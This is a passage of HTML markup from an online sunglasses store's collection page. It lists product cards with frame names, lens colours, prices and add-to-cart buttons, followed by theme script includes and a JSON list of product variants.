	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Add to cart</span>
			</quick-view></figure>

	<div class="product-card-info" data-glasses="true">
		
<a href="/collections/not-prints/products/remmy-honey-green-polarized-49" title="REMMY-Honey / Green Polarized-49" class="product-card-title">REMMY-Honey / Green Polarized-49</a>
			<span class="price">
		<ins><span class="amount">$205.00</span></ins>
	<small class="unit-price  hidden">
		<span></span>
    <span class="unit-price-separator">/</span>
		<span></span>
	</small>
</span>

			
<div class="product-card--add-to-cart-button-container">
					
						<button class="product-card--add-to-cart-button outline product-card--add-to-cart-button-simple button accent" data-product-id="34449023205516" data-product-handle="remmy-honey-green-polarized-49" tabindex="-1" >
							<span class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</span>
							<span class="product-card--add-to-cart-text">Add to cart</span>
						</button>
					
				</div></div>
</product-card></li><li class="columns"><product-card class="product-card text-left sunglasses">
  <figure class="product-featured-image thb-hover">
		

    

	
		<span class="badge virtual-try-on top left" data-sku="100M251WLY-S397-56" disabled>virtual try on</span>
	



		<a class="inner-image" href="/collections/not-prints/products/wiley-brindle-tortoise-green-polarized-56" title="Wiley-Brindle Tortoise / Green Polarized-56" data-aspect-ratio="portrait"><div class="product-primary-image-container">
<img class="lazyload product-primary-image" width="1420" height="983" data-sizes="auto" src="//raen.com/cdn/shop/files/100M251WLY-S397-56_20x18_crop_center.png?v=1762440872" data-srcset="//raen.com/cdn/shop/files/100M251WLY-S397-56_375x350_crop_center.png?v=1762440872 375w,//raen.com/cdn/shop/files/100M251WLY-S397-56_770x700_crop_center.png?v=1762440872 770w" fetchpriority="auto" alt="Wiley-Brindle Tortoise / Green Polarized-56" style="object-position: 19.434% 48.535%;" />
</div><div class="product-secondary-image-container">
<img class="lazyload product-secondary-image" width="1302" height="1745" data-sizes="auto" data-src="//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L5_20x18_crop_center.jpg?v=1738362515" data-srcset="//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L5_375x350_crop_center.jpg?v=1738362515 375w,//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L5_770x700_crop_center.jpg?v=1738362515 770w" fetchpriority="low" alt="Wiley-Brindle Tortoise / Green Polarized-56"  />
</div>
</a><quick-view
					class="product-card-quickview product-card-quickview--button"
					href="#Product-Drawer"
					data-product-handle="wiley-brindle-tortoise-green-polarized-56"
					tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Add to cart</span>
			</quick-view></figure>

	<div class="product-card-info" data-glasses="true">
		
<a href="/collections/not-prints/products/wiley-brindle-tortoise-green-polarized-56" title="Wiley-Brindle Tortoise / Green Polarized-56" class="product-card-title">Wiley-Brindle Tortoise / Green Polarized-56</a>
			<span class="price">
		<ins><span class="amount">$205.00</span></ins>
	<small class="unit-price  hidden">
		<span></span>
    <span class="unit-price-separator">/</span>
		<span></span>
	</small>
</span>

			
<div class="product-card--add-to-cart-button-container">
					
						<button class="product-card--add-to-cart-button outline product-card--add-to-cart-button-simple button accent" data-product-id="43799114317964" data-product-handle="wiley-brindle-tortoise-green-polarized-56" tabindex="-1" >
							<span class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</span>
							<span class="product-card--add-to-cart-text">Add to cart</span>
						</button>
					
				</div></div>
</product-card></li><li class="columns"><product-card class="product-card text-left sunglasses">
  <figure class="product-featured-image thb-hover">
		

    

	
		<span class="badge virtual-try-on top left" data-sku="100U251RHY-S485-51" disabled>virtual try on</span>
	



		<a class="inner-image" href="/collections/not-prints/products/rhyme-cactus-quartz-agave-51" title="Rhyme-Cactus Quartz / Agave-51" data-aspect-ratio="portrait"><div class="product-primary-image-container">
<img class="lazyload product-primary-image" width="1420" height="983" data-sizes="auto" src="//raen.com/cdn/shop/files/100U251RHY-S485-51_20x18_crop_center.png?v=1762440854" data-srcset="//raen.com/cdn/shop/files/100U251RHY-S485-51_375x350_crop_center.png?v=1762440854 375w,//raen.com/cdn/shop/files/100U251RHY-S485-51_770x700_crop_center.png?v=1762440854 770w" fetchpriority="auto" alt="Rhyme-Cactus Quartz / Agave-51" style="object-position: 49.902% 54.98%;" />
</div><div class="product-secondary-image-container">
<img class="lazyload product-secondary-image" width="587" height="864" data-sizes="auto" data-src="//raen.com/cdn/shop/files/Rhyme-3_20x18_crop_center.png?v=1753402612" data-srcset="//raen.com/cdn/shop/files/Rhyme-3_375x350_crop_center.png?v=1753402612 375w,//raen.com/cdn/shop/files/Rhyme-3_770x700_crop_center.png?v=1753402612 770w" fetchpriority="low" alt="Rhyme-Cactus Quartz / Agave-51"  />
</div>
</a><quick-view
					class="product-card-quickview product-card-quickview--button"
					href="#Product-Drawer"
					data-product-handle="rhyme-cactus-quartz-agave-51"
					tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Add to cart</span>
			</quick-view></figure>

	<div class="product-card-info" data-glasses="true">
		
<a href="/collections/not-prints/products/rhyme-cactus-quartz-agave-51" title="Rhyme-Cactus Quartz / Agave-51" class="product-card-title">Rhyme-Cactus Quartz / Agave-51</a>
			<span class="price">
		<ins><span class="amount">$170.00</span></ins>
	<small class="unit-price  hidden">
		<span></span>
    <span class="unit-price-separator">/</span>
		<span></span>
	</small>
</span>

			
<div class="product-card--add-to-cart-button-container">
					
						<button class="product-card--add-to-cart-button outline product-card--add-to-cart-button-simple button accent" data-product-id="43799111794828" data-product-handle="rhyme-cactus-quartz-agave-51" tabindex="-1" >
							<span class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</span>
							<span class="product-card--add-to-cart-text">Add to cart</span>
						</button>
					
				</div></div>
</product-card></li><li class="columns"><product-card class="product-card text-left sunglasses">
  <figure class="product-featured-image thb-hover">
		

    

	
		<span class="badge virtual-try-on top left" data-sku="200M243LUM-S891-54" disabled>virtual try on</span>
	



		<a class="inner-image" href="/collections/not-prints/products/lumis-santa-fe-smoke-polarized-54" title="Lumis-Santa Fe Tortoise / Smoke Polarized-54" data-aspect-ratio="portrait"><div class="product-primary-image-container">
<img class="lazyload product-primary-image" width="1420" height="983" data-sizes="auto" src="//raen.com/cdn/shop/files/200M243LUM-S891-54_20x18_crop_center.png?v=1762440208" data-srcset="//raen.com/cdn/shop/files/200M243LUM-S891-54_375x350_crop_center.png?v=1762440208 375w,//raen.com/cdn/shop/files/200M243LUM-S891-54_770x700_crop_center.png?v=1762440208 770w" fetchpriority="auto" alt="Lumis-Santa Fe Tortoise / Smoke Polarized-54" style="object-position: 49.902% 47.656%;" />
</div><div class="product-secondary-image-container">
<img class="lazyload product-secondary-image" width="1478" height="2176" data-sizes="auto" data-src="//raen.com/cdn/shop/files/Lumis_FW24_Santa-Fe_Smoke_Polarized_A1_b30ab15a-c38a-453c-ab19-49ac766d5d1f_20x18_crop_center.jpg?v=1738802985" data-srcset="//raen.com/cdn/shop/files/Lumis_FW24_Santa-Fe_Smoke_Polarized_A1_b30ab15a-c38a-453c-ab19-49ac766d5d1f_375x350_crop_center.jpg?v=1738802985 375w,//raen.com/cdn/shop/files/Lumis_FW24_Santa-Fe_Smoke_Polarized_A1_b30ab15a-c38a-453c-ab19-49ac766d5d1f_770x700_crop_center.jpg?v=1738802985 770w" fetchpriority="low" alt="featured_image hover2"  />
</div>
</a><quick-view
					class="product-card-quickview product-card-quickview--button"
					href="#Product-Drawer"
					data-product-handle="lumis-santa-fe-smoke-polarized-54"
					tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Add to cart</span>
			</quick-view></figure>

	<div class="product-card-info" data-glasses="true">
		
<a href="/collections/not-prints/products/lumis-santa-fe-smoke-polarized-54" title="Lumis-Santa Fe Tortoise / Smoke Polarized-54" class="product-card-title">Lumis-Santa Fe Tortoise / Smoke Polarized-54</a>
			<span class="price">
		<ins><span class="amount">$205.00</span></ins>
	<small class="unit-price  hidden">
		<span></span>
    <span class="unit-price-separator">/</span>
		<span></span>
	</small>
</span>

			
<div class="product-card--add-to-cart-button-container">
					
						<button class="product-card--add-to-cart-button outline product-card--add-to-cart-button-simple button accent" data-product-id="43225614680204" data-product-handle="lumis-santa-fe-smoke-polarized-54" tabindex="-1" >
							<span class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</span>
							<span class="product-card--add-to-cart-text">Add to cart</span>
						</button>
					
				</div></div>
</product-card></li><li class="columns"><product-card class="product-card text-left sunglasses">
  <figure class="product-featured-image thb-hover">
		

    

	
		<span class="badge virtual-try-on top left" data-sku="100M251WLY-S494-54" disabled>virtual try on</span>
	



		<a class="inner-image" href="/collections/not-prints/products/wiley-santa-fe-tortoise-vibrant-brown-polarized-54" title="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-54" data-aspect-ratio="portrait"><div class="product-primary-image-container">
<img class="lazyload product-primary-image" width="1420" height="983" data-sizes="auto" src="//raen.com/cdn/shop/files/100M251WLY-S494-54_20x18_crop_center.png?v=1762440870" data-srcset="//raen.com/cdn/shop/files/100M251WLY-S494-54_375x350_crop_center.png?v=1762440870 375w,//raen.com/cdn/shop/files/100M251WLY-S494-54_770x700_crop_center.png?v=1762440870 770w" fetchpriority="auto" alt="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-54" style="object-position: 50.0% 47.656%;" />
</div><div class="product-secondary-image-container">
<img class="lazyload product-secondary-image" width="1302" height="1745" data-sizes="auto" data-src="//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L6_20x18_crop_center.jpg?v=1753398745" data-srcset="//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L6_375x350_crop_center.jpg?v=1753398745 375w,//raen.com/cdn/shop/files/Wiley_2021_Brindle_Tortoise_Green_Polarized_L6_770x700_crop_center.jpg?v=1753398745 770w" fetchpriority="low" alt="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-54"  />
</div>
</a><quick-view
					class="product-card-quickview product-card-quickview--button"
					href="#Product-Drawer"
					data-product-handle="wiley-santa-fe-tortoise-vibrant-brown-polarized-54"
					tabindex="-1">
				<div class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</div>
				<span>Add to cart</span>
			</quick-view></figure>

	<div class="product-card-info" data-glasses="true">
		
<a href="/collections/not-prints/products/wiley-santa-fe-tortoise-vibrant-brown-polarized-54" title="Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-54" class="product-card-title">Wiley-Santa Fe Tortoise / Vibrant Brown Polarized-54</a>
			<span class="price">
		<ins><span class="amount">$205.00</span></ins>
	<small class="unit-price  hidden">
		<span></span>
    <span class="unit-price-separator">/</span>
		<span></span>
	</small>
</span>

			
<div class="product-card--add-to-cart-button-container">
					
						<button class="product-card--add-to-cart-button outline product-card--add-to-cart-button-simple button accent" data-product-id="43799114023052" data-product-handle="wiley-santa-fe-tortoise-vibrant-brown-polarized-54" tabindex="-1" >
							<span class="loading-overlay">
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>
</span>
							<span class="product-card--add-to-cart-text">Add to cart</span>
						</button>
					
				</div></div>
</product-card></li></ul>
						</div>
					</div></div>
		</div>

	</div>
</div>

<link rel="stylesheet" href="//raen.com/cdn/shop/t/472/assets/product-grid.css?v=44432770055586008411765931204" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//raen.com/cdn/shop/t/472/assets/predictive-search.css?v=7462518724582969541765931204" media="print" onload="this.media='all'">
<noscript>
	<link href="//raen.com/cdn/shop/t/472/assets/product-grid.css?v=44432770055586008411765931204" rel="stylesheet" type="text/css" media="all" />
	<link href="//raen.com/cdn/shop/t/472/assets/predictive-search.css?v=7462518724582969541765931204" rel="stylesheet" type="text/css" media="all" />
</noscript>

      <div class="click-capture"></div>
    </div>

    <script src="//raen.com/cdn/shop/t/472/assets/vendor.min.js?v=42275194374078567511765931204" type="text/javascript"></script>
    
      <script src="//raen.com/cdn/shop/t/472/assets/animations.min.js?v=132690606129547350551765931204" type="text/javascript"></script>
      <script>
        gsap.defaults({
          ease: Power4.easeOut,
        });
        gsap.config({
          nullTargetWarn: false,
        });
        gsap.registerPlugin(ScrollTrigger);
      </script>
    
    <script src="//raen.com/cdn/shop/t/472/assets/slideshow.js?v=13399090474196334841765931204" type="text/javascript"></script>
    <script src="//raen.com/cdn/shop/t/472/assets/app.js?v=78122463827757307311765984711" type="text/javascript"></script>

      <script src="//raen.com/cdn/shop/t/472/assets/product.js?v=142569662057414532501765984711" defer="defer"></script>
    
    <script type="module" src="//raen.com/cdn/shop/t/472/assets/scroll-shadow.js?v=178758637053916772541765931204" defer="defer"></script>
    <script src="//raen.com/cdn/shop/t/472/assets/predictive-search.js?v=178049169446499120051765931204" defer="defer"></script><script src="//raen.com/cdn/shop/t/472/assets/back-to-top.js?v=174593849933618475291765931204" defer="defer"></script>
<back-to-top class="back-to-top">
<svg width="11" height="16" viewBox="0 0 11 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="back-to-top--bar" d="M4.87654 2.34497C4.87654 1.99178 5.16285 1.70547 5.51604 1.70547C5.86922 1.70547 6.15554 1.99179 6.15554 2.34497V15.5613C6.15554 15.9144 5.86922 16.2008 5.51604 16.2008C5.16285 16.2008 4.87654 15.9144 4.87654 15.5613V2.34497Z" fill="var(--color-accent)"/>
<path class="back-to-top--handle" d="M0.197525 5.0502L5.02195 0.225769C5.14739 0.100345 5.32293 0.0251028 5.48588 0C5.66143 -7.67342e-09 5.83696 0.0752197 5.96239 0.200647L10.7994 5.03761C10.9373 5.17554 11 5.33858 11 5.51412C11 5.68967 10.9248 5.8652 10.7994 5.99063C10.5486 6.254 10.1223 6.254 9.85892 5.99063L6.16301 2.30726C5.72921 2.1318 5.72921 1.70547 4.83387 2.29472L1.13796 5.99063C0.887198 6.254 0.460891 6.254 0.197525 5.99063C-0.0658415 5.73987 -0.0658415 5.31356 0.197525 5.0502Z" fill="var(--color-accent)"/>
</svg>
</back-to-top>
<script type="module" src="//raen.com/cdn/shop/t/472/assets/instant-page.js?v=55005175502417448721765931204" defer="defer"></script>
      <script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.14.1/dist/cdn.min.js"></script>
    

    

    <script id="sun_or_eyes" type="application/json">
      [
      	{
      		
      		"sunglasses": [
      		
      			
      			{
      				"product_id": 8068963139724,
      				"variant_id": 43799112319116,
      				"title": "Kwela-Negroni / Green-53",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Kwela","Negroni \/ Green","53"]
      			},
      			
      			{
      				"product_id": 8068964614284,
      				"variant_id": 43799114809484,
      				"title": "Jenever-Santa Fe Tortoise / Aria-58",
      				
      					
      						
      						

      						"lens_color": "Aria",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Jenever","Santa Fe Tortoise \/ Aria","58"]
      			},
      			
      			{
      				"product_id": 8068963336332,
      				"variant_id": 43799112614028,
      				"title": "Breven-Eden / Vibrant Brown Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Eden",
      						
      					
      				
      				"split_title": ["Breven","Eden \/ Vibrant Brown Polarized","55"]
      			},
      			
      			{
      				"product_id": 8068962648204,
      				"variant_id": 43799111762060,
      				"title": "Rhyme-Negroni / Green-51",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Rhyme","Negroni \/ Green","51"]
      			},
      			
      			{
      				"product_id": 8068964384908,
      				"variant_id": 43799114580108,
      				"title": "Ronzy-Recycled Black / Scarlet-54",
      				
      					
      						
      						

      						"lens_color": "Scarlet",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Ronzy","Recycled Black \/ Scarlet","54"]
      			},
      			
      			{
      				"product_id": 8068962615436,
      				"variant_id": 43799111729292,
      				"title": "Rifka-Negroni / Green-54",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Rifka","Negroni \/ Green","54"]
      			},
      			
      			{
      				"product_id": 5275320320140,
      				"variant_id": 43109057495180,
      				"title": "REMMY-Champagne Crystal / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Champagne Crystal",
      						
      					
      				
      				"split_title": ["REMMY","Champagne Crystal \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 5275320352908,
      				"variant_id": 34449026187404,
      				"title": "REMMY-Champagne Crystal / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Champagne Crystal",
      						
      					
      				
      				"split_title": ["REMMY","Champagne Crystal \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 8068963631244,
      				"variant_id": 43799113203852,
      				"title": "Wiley-Kola Tortoise / Pacifica-54",
      				
      					
      						
      						

      						"lens_color": "Pacifica",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["Wiley","Kola Tortoise \/ Pacifica","54"]
      			},
      			
      			{
      				"product_id": 7905660960908,
      				"variant_id": 43225614712972,
      				"title": "Lumis-Cambria / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["Lumis","Cambria \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 5275308621964,
      				"variant_id": 34449012031628,
      				"title": "ADIN-Cirus / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Cirus",
      						
      					
      				
      				"split_title": ["ADIN","Cirus \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068964221068,
      				"variant_id": 43799114481804,
      				"title": "Adin-Eden / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Eden",
      						
      					
      				
      				"split_title": ["Adin","Eden \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 7230554505356,
      				"variant_id": 41248975716492,
      				"title": "ADIN-Recycled Black / Dark Smoke Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["ADIN","Recycled Black \/ Dark Smoke Polarized","54"]
      			},
      			
      			{
      				"product_id": 7488250019980,
      				"variant_id": 43167131238540,
      				"title": "ALVEZ-Honey / Green Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["ALVEZ","Honey \/ Green Polarized","50"]
      			},
      			
      			{
      				"product_id": 7488252280972,
      				"variant_id": 43167138316428,
      				"title": "ALVEZ-Kola Tortoise / Pacifica-50",
      				
      					
      						
      						

      						"lens_color": "Pacifica",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["ALVEZ","Kola Tortoise \/ Pacifica","50"]
      			},
      			
      			{
      				"product_id": 8068963532940,
      				"variant_id": 43799113105548,
      				"title": "Alvez-Pinyon Grove / Vibrant Brown Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Pinyon Grove",
      						
      					
      				
      				"split_title": ["Alvez","Pinyon Grove \/ Vibrant Brown Polarized","50"]
      			},
      			
      			{
      				"product_id": 7488253100172,
      				"variant_id": 43167145459852,
      				"title": "ALVEZ-Recycled Black / Green Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["ALVEZ","Recycled Black \/ Green Polarized","50"]
      			},
      			
      			{
      				"product_id": 8068963500172,
      				"variant_id": 43799112876172,
      				"title": "Alvez-Tahoe Rose / Drift Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Drift Polarized",
      						
      						"frame_colors": "Tahoe Rose",
      						
      					
      				
      				"split_title": ["Alvez","Tahoe Rose \/ Drift Polarized","50"]
      			},
      			
      			{
      				"product_id": 7517362847884,
      				"variant_id": 42157846593676,
      				"title": "BASQ-Cambria / Green Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["BASQ","Cambria \/ Green Polarized","50"]
      			},
      			
      			{
      				"product_id": 7222704570508,
      				"variant_id": 41232843079820,
      				"title": "BASQ-Champagne Crystal / Suntan-50",
      				
      					
      						
      						

      						"lens_color": "Suntan",
      						
      						"frame_colors": "Champagne Crystal",
      						
      					
      				
      				"split_title": ["BASQ","Champagne Crystal \/ Suntan","50"]
      			},
      			
      			{
      				"product_id": 7222706405516,
      				"variant_id": 41232848617612,
      				"title": "BASQ-Honey / Green Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["BASQ","Honey \/ Green Polarized","50"]
      			},
      			
      			{
      				"product_id": 7222702473356,
      				"variant_id": 41232835215500,
      				"title": "BASQ-Moab Tortoise / Green-50",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Moab Tortoise",
      						
      					
      				
      				"split_title": ["BASQ","Moab Tortoise \/ Green","50"]
      			},
      			
      			{
      				"product_id": 8068963401868,
      				"variant_id": 43799112679564,
      				"title": "Basq-Pinyon Grove / Vibrant Brown Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Pinyon Grove",
      						
      					
      				
      				"split_title": ["Basq","Pinyon Grove \/ Vibrant Brown Polarized","50"]
      			},
      			
      			{
      				"product_id": 7222692642956,
      				"variant_id": 41232793993356,
      				"title": "BASQ-Recycled Black / Green Polarized-50",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["BASQ","Recycled Black \/ Green Polarized","50"]
      			},
      			
      			{
      				"product_id": 8068963238028,
      				"variant_id": 43799112515724,
      				"title": "Breven-Absinthe / Vibrant Brown Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Absinthe",
      						
      					
      				
      				"split_title": ["Breven","Absinthe \/ Vibrant Brown Polarized","55"]
      			},
      			
      			{
      				"product_id": 8068963369100,
      				"variant_id": 43799112646796,
      				"title": "Breven-Eclipse / Green Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Eclipse",
      						
      					
      				
      				"split_title": ["Breven","Eclipse \/ Green Polarized","55"]
      			},
      			
      			{
      				"product_id": 8068963303564,
      				"variant_id": 43799112581260,
      				"title": "Breven-Serenade / Agave-55",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Serenade",
      						
      					
      				
      				"split_title": ["Breven","Serenade \/ Agave","55"]
      			},
      			
      			{
      				"product_id": 7223035101324,
      				"variant_id": 41234063261836,
      				"title": "BREYA-Cosmos Tortoise / Dark Smoke-54",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke",
      						
      						"frame_colors": "Cosmos Tortoise",
      						
      					
      				
      				"split_title": ["BREYA","Cosmos Tortoise \/ Dark Smoke","54"]
      			},
      			
      			{
      				"product_id": 7517381296268,
      				"variant_id": 42157893976204,
      				"title": "BREYA-Ivory Tortoise / Carob-54",
      				
      					
      						
      						

      						"lens_color": "Carob",
      						
      						"frame_colors": "Ivory Tortoise",
      						
      					
      				
      				"split_title": ["BREYA","Ivory Tortoise \/ Carob","54"]
      			},
      			
      			{
      				"product_id": 8066991227020,
      				"variant_id": 43791477309580,
      				"title": "Breya-Negroni / Green-54",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Negroni",
      						
      					
      				
      				"split_title": ["Breya","Negroni \/ Green","54"]
      			},
      			
      			{
      				"product_id": 7223022026892,
      				"variant_id": 41234033541260,
      				"title": "BREYA-Recycled Black / Smoke Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["BREYA","Recycled Black \/ Smoke Polarized","54"]
      			},
      			
      			{
      				"product_id": 7792752754828,
      				"variant_id": 42936990400652,
      				"title": "CARBY-Ghost / Vibrant Brown Polarized-53",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Ghost",
      						
      					
      				
      				"split_title": ["CARBY","Ghost \/ Vibrant Brown Polarized","53"]
      			},
      			
      			{
      				"product_id": 7792937828492,
      				"variant_id": 42937212436620,
      				"title": "CARBY-Recycled Black / Green Polarized-53",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["CARBY","Recycled Black \/ Green Polarized","53"]
      			},
      			
      			{
      				"product_id": 7792937861260,
      				"variant_id": 42937212469388,
      				"title": "CARBY-Ristretto Tortoise / Bottle Green-53",
      				
      					
      						
      						

      						"lens_color": "Bottle Green",
      						
      						"frame_colors": "Ristretto Tortoise",
      						
      					
      				
      				"split_title": ["CARBY","Ristretto Tortoise \/ Bottle Green","53"]
      			},
      			
      			{
      				"product_id": 6826569334924,
      				"variant_id": 43236132651148,
      				"title": "CLYVE-Absinthe / Vibrant Brown Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Absinthe",
      						
      					
      				
      				"split_title": ["CLYVE","Absinthe \/ Vibrant Brown Polarized","52"]
      			},
      			
      			{
      				"product_id": 5275308720268,
      				"variant_id": 43236125769868,
      				"title": "CLYVE-Espresso Tortoise / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Espresso Tortoise",
      						
      					
      				
      				"split_title": ["CLYVE","Espresso Tortoise \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 7225046532236,
      				"variant_id": 43236124983436,
      				"title": "CLYVE-Honey / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["CLYVE","Honey \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 7517798400140,
      				"variant_id": 43236123639948,
      				"title": "CLYVE-Recycled Black / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["CLYVE","Recycled Black \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 8066991128716,
      				"variant_id": 43791477211276,
      				"title": "Darine-Golden Daze Tortoise / Drift Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Drift Polarized",
      						
      						"frame_colors": "Golden Daze Tortoise",
      						
      					
      				
      				"split_title": ["Darine","Golden Daze Tortoise \/ Drift Polarized","55"]
      			},
      			
      			{
      				"product_id": 7363282927756,
      				"variant_id": 43236057743500,
      				"title": "DARINE-Golden Hour/Daydream-55",
      				
      					
      						
      						

      						"lens_color": "",
      						
      						"frame_colors": "Golden Hour\/Daydream",
      						
      					
      				
      				"split_title": ["DARINE","Golden Hour\/Daydream","55"]
      			},
      			
      			{
      				"product_id": 7363282534540,
      				"variant_id": 43236051484812,
      				"title": "DARINE-Nectar / Mink Gradient Mirror-55",
      				
      					
      						
      						

      						"lens_color": "Mink Gradient Mirror",
      						
      						"frame_colors": "Nectar",
      						
      					
      				
